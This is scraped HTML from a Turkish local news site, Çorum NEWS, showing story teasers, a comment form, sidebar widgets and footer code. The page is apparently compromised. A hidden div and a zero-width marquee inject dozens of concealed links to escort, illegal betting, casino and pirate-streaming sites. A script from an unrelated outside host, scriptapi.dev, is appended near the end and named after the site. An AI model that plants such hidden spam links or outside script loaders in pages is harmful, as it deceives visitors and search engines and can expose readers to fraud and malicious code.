					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jandarma-arananlari-yakaladi/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='93294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://mediamaratoncordoba.com/" title="yeni deneme bonusu veren siteler">yeni deneme bonusu veren siteler</a><a href="ttps://flavorsoftheisle.com/" title="bahis siteleri">bahis siteleri</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://de.kancelaria-szip.pl" title="cratosroyalbet">cratosroyalbet</a><a href="https://cooperativaplanetaverde.org/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://trailingsat.com.ar/" title="Kavbet">Kavbet</a><a href="https://utahchiefs.org/" title="jojobet giriş">jojobet giriş</a><a href="https://orma.com.tr/" title="casibom">casibom</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://grasmerept-si.com/" title="betcio">betcio</a><a href="https://dreamland.com.my/" title="dizipal">dizipal</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://www.nasom.org.my/" title="jojobet">jojobet</a><a href="https://www.nasom.org.my/" title="jojobet giriş">jojobet giriş</a><a href="https://marcoscangussu.com.br/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.dubecskalekarna.cz/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://tarimmagazin.com/" title="casibom">casibom</a><a href="http://rozanecznik.com.pl/" title="selçuksports">selçuksports</a><a href="https://yokovillage.com" title="Betcio">Betcio</a><a href="https://ndsavlaa.com/" title="betsmove">betsmove</a><a href="https://pousadacasadoangelo.com.br/" title="casinoper">casinoper</a><a href="https://mydigitalplanner.io/" title="betcio">betcio</a><a href="https://projecttristar.net/" title="matbet">matbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.ceeac-eccas.org/" title="jojobet">jojobet</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://zeuscats.de/" title="cratosroyalbet">cratosroyalbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://okkatrans.com/" title="holiganbet">holiganbet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="Vaycasino">Vaycasino</a><a href="https://www.sparksimmigration.com/" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://www.hughesandcoleman.com/" title="casibom giriş">casibom giriş</a><a 